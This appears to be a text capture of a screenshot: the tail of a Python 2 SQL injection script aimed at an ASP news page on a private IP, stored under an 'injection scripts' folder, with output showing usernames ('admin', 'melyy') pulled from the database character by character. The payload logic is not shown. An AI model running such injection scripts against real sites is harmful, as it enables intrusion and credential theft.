 49 def main():
50 url = "http://192.168.100.5/shownews.asp?id=2"
51 fenlei(url)
52
53 if __name__ == '__main__':
54 main()
55
chaxun() for i in range(2) if i == 0
Run: 2
C:\Python27\python.exe C:/Python27/刷洞脚本/注入脚本/access/2.py
a d m i n ['admin']
m e l y y ['admin', 'melyy']
['admin', 'melyy']